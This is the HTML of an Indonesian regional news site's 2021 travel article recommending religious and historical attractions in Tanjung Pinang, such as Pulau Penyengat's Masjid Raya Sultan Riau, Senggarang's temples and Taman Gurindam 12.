<a href="https://poroskepri.com/" class="custom-logo-link" rel="home"><img width="1275" height="219" src="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg" class="custom-logo" alt="Poroskepri.com" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg 1275w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-300x52.jpg 300w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-768x132.jpg 768w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-1024x176.jpg 1024w" sizes="(max-width: 1275px) 100vw, 1275px" loading="lazy" /></a>                  <p class="site-title font-family-1">
<a href="https://poroskepri.com/" rel="home">Poroskepri.com</a>
</p>
</span>
<div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://poroskepri.com/">BERANDA</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://poroskepri.com/category/nasional/">NASIONAL</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337"><a href="https://poroskepri.com/kepri/">DAERAH</a>
<ul class="sub-menu">
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-192"><a href="https://poroskepri.com/category/provinsi-kepri/">PROVINSI KEPRI</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://poroskepri.com/category/natuna/">NATUNA</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://poroskepri.com/category/anambas/">ANAMBAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://poroskepri.com/category/lingga/">LINGGA</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://poroskepri.com/category/bintan/">BINTAN</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://poroskepri.com/category/karimun/">KARIMUN</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://poroskepri.com/category/batam/">BATAM</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240"><a href="https://poroskepri.com/category/tanjungpinang/">TANJUNGPINANG</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://poroskepri.com/category/hukum-kriminal/">HUKUM &amp; KRIMINAL</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#">REDAKSI</a>
<ul class="sub-menu">
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://poroskepri.com/redaksi/">Redaksi</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://poroskepri.com/media-disclaimer/">Selayang Pandang</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://poroskepri.com/tentang-kami-visi-misi/">Tentang Kami &#038; Visi Misi</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://poroskepri.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>
</li>
</ul></div>              </div>
<div class="cart-search">
<div class="af-search-wrap">
<div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a>
<div class="af-search-form">
<form role="search" method="get" class="search-form" action="https://poroskepri.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>                    </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</nav>
</header>
</div>
<div id="content" class="container">
<div class="section-block-upper row">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-5119" class="af-single-article post-5119 post type-post status-publish format-standard has-post-thumbnail hentry category-parawisata category-provinsi-kepri category-tanjungpinang">
<div class="entry-content-wrap">
<header class="entry-header">
<div class="header-details-wrapper">
<div class="entry-header-details">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/parawisata/" 
aria-label="View all posts in PARAWISATA"> 
PARAWISATA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                </div>
<h1 class="entry-title">Mari ke Tanjung Pinang, Ada Objek Wisata Religi Keren</h1>
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/redaksi/">
Redaksi                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2021/11/">
15/11/2021          </a>
</span>
</span>
</div>
</div>
<div class="aft-post-thumbnail-wrapper">    
<div class="post-thumbnail full-width-image">
<img width="788" height="525" src="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-4.jpeg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="Mari ke Tanjung Pinang, Ada Objek Wisata Religi Keren" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-4.jpeg 788w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-4-300x200.jpeg 300w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-4-768x512.jpeg 768w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-4-675x450.jpeg 675w" sizes="(max-width: 788px) 100vw, 788px" loading="lazy" />                </div>
<span class="aft-image-caption">
<p>
Masjid Raya Sultan Riau di Pulau Penyengat - Tanjung Pinang                </p>
</span>
</div>
</header><!-- .entry-header -->                                    
<div class="entry-content">
<p><span style="color: #000000;">Tanjung Pinang sebagai ibu kota provinsi memiliki beberapa tempat objek wisata yang sudah dikenal oleh masyarakat internasional. Kota yang pernah menjadi menjadi pusat kerajaan Riau-Lingga ini punya beberapa lokasi sebagai tujuan berwisata, rata rata bernuasa religi dan bersanding dengan nilai sejarah.</span></p>
<p><span style="color: #000000;">Kelebihan yang dimiliki ini tentunya bisa menjadi daya tarik wisatawan lokal ataupun mancanegara untuk datang berwisata. Daya tarik dari peninggalan sejarah ini tentunya sudah dikemas ala kekinian. Berikut ini  merupakan rekomendasi tempat wisata di Kota Tanjung Pinang yang wajib dikunjungi.</span></p>
<p><span style="color: #000000;">Tidak lengkap rasanya datang ke Kota Tanjung Pinang jika tidak sempat untuk singgah berkunjung ke Pulau Penyengat. Di pulau ini tersimpan segudang sejarah yang berkenaan dengan perjalanan kerajaan masa lalu. Bangunan yang terdiri di pulau ini juga masuk dalam jajaran sebagai calon situs warisan dunia oleh UNESCO.</span></p>
<p><span style="color: #000000;">Letak Pulau Penyengat berhadapan langsung dengan kota Tanjung Pinang, sehingga memudahkan para wisatawan melihat situs peninggalan yang dimaksud. Untuk merasakan suasana kehidupan masyarakat yang berdampingan dengan peninggalan ini, wisatawan harus menggunakan perahu ataupun mengikuti paket tur untuk bisa sampai ke Pulau Penyengat.</span></p>
<p><span style="color: #000000;">Di Pulau Penyengat para wisatawan akan menemukan banyak bangunan peninggalan yang berasal dari pemerintahan (kerajaan) yang berkuasa di Pulau Penyengat dahulu. Dari catatan sejarah ada Kesultanan Johor, Siak, Lingga, Pahang, hingga Kesultann Riau.</span></p>
<p><span style="color: #000000;">Salah satu bangunan yang tersohor tersebut adalah Masjid Raya Sultan Riau. Mesjid ini telah masuk sebagai bangunan cagar alam yang ditetapkan oleh provinsi Kepulauan Riau. Ini karena masjid tersebut merupakan bangunan bersejarah yang telah berdiri sejak masa pemerintahan Kesultanan Islam di pulau Penyengat.</span></p>
<p><span style="color: #000000;">Informasi dari waktu ke waktu mengatakan bahwa Masjid Raya Sultan Riau yang menjadi ikon di Pulau Penyengat ini dibangun selama kurun waktu 40 tahun. Warna dari bangunan mesjid di dominasi oleh warna kuning dan hijau yang cerah. Jika cuaca sedang cerah para wisatawan bisa melihat mesjid dari pesisir pantai Pulau Penyengat.</span></p>
<figure id="attachment_5120" aria-describedby="caption-attachment-5120" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-5120" src="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-5-1024x682.jpeg" alt="" width="700" height="466" srcset="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-5-1024x682.jpeg 1024w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-5-300x200.jpeg 300w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-5-768x512.jpeg 768w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-5-675x450.jpeg 675w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-5.jpeg 1079w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-5120" class="wp-caption-text"><span style="color: #000000;">Terlihat Masjid Raya Sultan Riau yang menjadi ikon di Pulau Penyengat</span></figcaption></figure>
<p><span style="color: #000000;">Selain Pulau Penyengat yang memiliki Masjid Raya Sultan Riau, ada juga objek wisata lain yang tidak jauh dari lokasi tersebut. Adalah sebuah bangunan kelenteng di Singgarang yang telah berdiri selama 300 tahun. Kabarnya kelenteng ini didirikan oleh pendatang dari Tiongkok masa lalu.</span></p>
<p><span style="color: #000000;">Dulunya lokasi di tempat ini menjadi tempat singgah pertama pendatang asal Tiongkok, setiap banguna kuno ini kental dengan budaya yang bernuansa asal Tiongkok. Menariknya lagi, untuk menuju ke lokasi ini wisatawan melewati pemukiman penduduk di sekitar kelenteng, terdiri rumah pelantar (rumah diatas air).</span></p>
<p><span style="color: #000000;">Perjalanan menuju Pulau Senggarang hanya 30 menit dari kota Tanjung Pinang. Penduduk pulau ini mayoritas Tionghoa. Disini banyak patung dewa yang biasanya dijadikan sebagai lokasi berziarah para pengunjung. Wisata di Pulau Senggareng juga sudah terkenal hingga ke manca negara.</span></p>
<figure id="attachment_5121" aria-describedby="caption-attachment-5121" style="width: 500px" class="wp-caption alignleft"><img decoding="async" class="wp-image-5121" src="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-1.jpeg" alt="" width="500" height="333" srcset="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-1.jpeg 960w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-1-300x200.jpeg 300w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-1-768x512.jpeg 768w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-1-675x450.jpeg 675w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-5121" class="wp-caption-text"><span style="color: #000000;">Klenteng Ang Nio di Vihara Dharma Sasana Senggarang</span></figcaption></figure>
<p><span style="color: #000000;">Bergeser ketempat lainnya, terdapat juga objek wisata religi di Tanjung Pinang, yakni Vihara Singgarang tempat beribadah umat Buddha yang bernuansa kisah kasih dan cinta. Vihara yang kabarnya terbesar di Indonesia ini terdiri bebapa bagian bangunan, ada Balai Pertemuan, Baktisala Umum, dan Baktisala Maitreya.</span></p>
<p><span style="color: #000000;">Vihara yang diresmikan pada tahun 2009 ini dikabarkan memiliki satu patung dewi setinggi 4 meter. Sebagai penambah keistimewahan patung dimaksud, pengurus vihara melapis pada bagian tertentu dengan lapisan emas 22 karat. Tidak heran jika dinobatkan sebagai patung dewi termegah dan terbesar di Indonesia.</span></p>
<p><span style="color: #000000;">Bangunan megah ini juga memiliki lahan yang cukup luas, oleh pengurus vihara dijadikan kebun buah naga sebagai penambah keindahan dan kesejukan mata pengunjung. Menuju ke lokasi ini cukup mudah diakses oleh pengunjung, sehingga menjadi destinasi wajib didatangi jika ke Tanjung Pinang.</span></p>
<figure id="attachment_5122" aria-describedby="caption-attachment-5122" style="width: 500px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-5122" src="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-2-1024x683.jpeg" alt="" width="500" height="333" srcset="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-2-1024x683.jpeg 1024w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-2-300x200.jpeg 300w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-2-768x512.jpeg 768w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-2-675x450.jpeg 675w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-2.jpeg 1119w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-5122" class="wp-caption-text"><span style="color: #000000;">Patung besar Dewi Kuan Yin di Vihara Avalokitesvara Graha</span></figcaption></figure>
<p><span style="color: #000000;">Masih belum puas, wisatawan dapat ke objek Patung Seribu Wajah yang berlokasi tidak jauh dari vihara. Objek tersebut merupakan lokasi kunjungan baru di Tanjung Pinang. Meski arsitektur bangunan bernuasa tempat ibadah bagi umat Buddha, pengunjungi tidak perlu khawatir, tempat ini dibuka untuk umum dan bisa di datangi oleh pemeluk agama lain.</span></p>
<p><span style="color: #000000;">Yang menarik dari objek wisata ini adalah adanya 500 patung batu yang ditampilkan di pelataran bangunan ini. Pengunjung juga akan mendapat petunjuk sesuai keterangan disetiap objek. Patung-patung ini merupakan hibah dari pengusaha di negeri Tiongkok.</span></p>
<figure id="attachment_5123" aria-describedby="caption-attachment-5123" style="width: 500px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="wp-image-5123" src="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-3-1024x682.jpeg" alt="" width="500" height="333" srcset="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-3-1024x682.jpeg 1024w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-3-300x200.jpeg 300w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-3-768x512.jpeg 768w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-3-675x450.jpeg 675w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-10.19.49-3.jpeg 1222w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-5123" class="wp-caption-text"><span style="color: #000000;">Patung 1000 wajah di Vihara Ksitigarbha Bodhisattva</span></figcaption></figure>
<p><span style="color: #000000;">Setelah menikmati objek wisata religi, wisatawan dapat berkunjung ke Pulau Dompak yang merupakan pusat pemerintahan ibu kota Provinsi Kepri. Pembangunan di sini cukup pesat, dari pembangunan GOR dan fasilitas lainnya yang dapat digunakan warga untuk aktivitas berolahraga.</span></p>
<p><span style="color: #000000;">Di pulau ini juga terdapat Masjid Raya Dompak. Mesjid dengan nama lain Masjid Biru dibangun di dataran tinggi ini juga menjadi objek baru di Tanjung Pinang. Di tempat ini wisatawan bisa menyaksikan Kota Tanjung Pinang yang dihubungkan dengan sebuah jembatan.</span></p>
<p><span style="color: #000000;">Selain itu wisatawan juga dapat menikmat hamparan pesisir pantai. Di Pantai Tanjung Siambang ini memiliki air yang jernih dan sejuk. Pepohonan rindang menghiasi pantai serta pasir putih yang indah sangat cocok untuk dijadikan lokasi berlibur.</span></p>
<p><span style="color: #000000;">Suasana pantai yang sepi dan tenang ini memiliki beberapa fasilitas yang dapat digunakan. Diantaranya ayunan di dekat pantai dan dermaga yang panjang berfungsi sebagai penghubung masyarakat setempat. Terdapat juga restoran yang disertai penyewaan pondok bagi wisatawan.</span></p>
<figure id="attachment_5126" aria-describedby="caption-attachment-5126" style="width: 700px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-5126" src="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-11.32.27-1-1024x682.jpeg" alt="" width="700" height="466" srcset="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-11.32.27-1-1024x682.jpeg 1024w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-11.32.27-1-300x200.jpeg 300w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-11.32.27-1-768x512.jpeg 768w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-11.32.27-1-675x450.jpeg 675w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-11.32.27-1.jpeg 1280w" sizes="auto, (max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-5126" class="wp-caption-text"><span style="color: #000000;">Dari Masjid Raya Dompak dapat menyaksikan Kota Tanjung Pinang yang dihubungkan dengan sebuah jembatan</span></figcaption></figure>
<p><span style="color: #000000;">Sementara di dalam Kota Tanjung Pinang sendiri, wisatawan dapat melihat monumen Gonggong Raksasa yang dekat pantai. Birunya laut menjadi pemandangan menarik destinasi ini. Bentuk bangunan menyerupai siput, dimana kota Tanjung Pinang terkenal dengan sajian siputnya.</span></p>
<figure id="attachment_5128" aria-describedby="caption-attachment-5128" style="width: 400px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="wp-image-5128" src="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-11.32.27.jpeg" alt="" width="400" height="267" srcset="https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-11.32.27.jpeg 691w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-11.32.27-300x200.jpeg 300w, https://poroskepri.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-28-at-11.32.27-675x450.jpeg 675w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-5128" class="wp-caption-text"><span style="color: #000000;">Masyarakat menikmati suasana sore di Taman Gurindam</span></figcaption></figure>
<p><span style="color: #000000;">Uniknya dari bangunan ini memiliki corak warna kuning pada cangkangnya. Bangunan monumen terdiri 2 lantai ini wisatawan bisa bersantai serta permainan lampu yang asik yang dapat digunakan sebagai tempat swafoto. Pada lantai bawah dijadikan tempat nongkrong atau hangout bareng keluarga dan area untuk aktivitas olahraga.</span></p>
<p><span style="color: #000000;">Berdampingan dengan Gedung Gonggong itu, ada wahana Taman Gurindam 12 yang bisa dibilang sebagai pelengkap fasilitas yang dapat dinikmati oleh pengunjung. Mulai dari tempat bermain anak, berolahraga, hingga lapangan luas yang kerap dijadikan arena latihan sepatu roda dan skateboard.</span></p>
<figure id="attachment_5127" aria-describedby="caption-attachment-5127" style="width: 400px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-5127" src="https://poroskepri.com/wp-content/uploads/2021/11/Objek-Wisata-Keren-3.jpg" alt="" width="400" height="267" srcset="https://poroskepri.com/wp-content/uploads/2021/11/Objek-Wisata-Keren-3.jpg 750w, https://poroskepri.com/wp-content/uploads/2021/11/Objek-Wisata-Keren-3-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2021/11/Objek-Wisata-Keren-3-675x450.jpg 675w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-5127" class="wp-caption-text"><span style="color: #000000;">Kuliner malam di Akau Potong Lembu</span></figcaption></figure>
<p><span style="color: #000000;">Pesona keindahan Taman Gurindam 12 ini didukung dengan lokasinya yang berada ditepi laut dan berhadapan lansung dengan pulau Penyengat yang kaya akan warisan sejarah dan budaya melayu. Ikoniknya kini menjadi destinasi wisata yang ramai dan padat dikunjungi masyarakat.</span></p>
<p><span style="color: #000000;">Selain menikmati objek wisata, wisatawan juga dapat menikmati kuliner murah dan enak di Akau Potong Lembu. Tempat kuliner yang biasa buka menjelang magrib ini terkenal dengan masakan lautnya (sea food). Wisatawan jangan khawatir soal hidangan hidangan halal atau non halal, penjual akan selalu mengingat. (*)  </span></p>
<p>&nbsp;</p>
<div class="post-item-metadata entry-meta">
</div>
<nav class="navigation post-navigation" aria-label="Post Navigation">
<h2 class="screen-reader-text">Post Navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://poroskepri.com/2021/11/14/bupati-buka-rakor-tim-penggerak-pkk-kabupaten-dan-kecamatan-se-natuna/" rel="prev"><span class="em-post-navigation">Previous</span> Bupati Buka Rakor Tim Penggerak PKK Kabupaten dan Kecamatan Se-Natuna</a></div><div class="nav-next"><a href="https://poroskepri.com/2021/11/16/disduk-natuna-terus-gencarkan-sosialiasi-hingga-masyarakat-dapat-pemahaman-yang-luas-tentang-data-kependudukan/" rel="next"><span class="em-post-navigation">Next</span> Disduk Natuna Terus Gencarkan Sosialiasi Hingga Masyarakat Dapat Pemahaman Yang Luas Tentang Data Kependudukan</a></div></div>
</nav>            </div><!-- .entry-content -->
</div>
<div class="promotionspace enable-promotionspace">
<div class="em-reated-posts  col-ten">
<div class="row">
<h3 class="related-title">
Jangan Lewatkan          </h3>
<div class="row">
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/"
aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-1024x683.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006.jpg 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/"
aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-1024x684.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-768x513.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003.jpg 1504w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/"
aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="300" height="169" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1024x576.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-768x432.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1536x864.jpg 1536w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area sidebar-sticky-top">
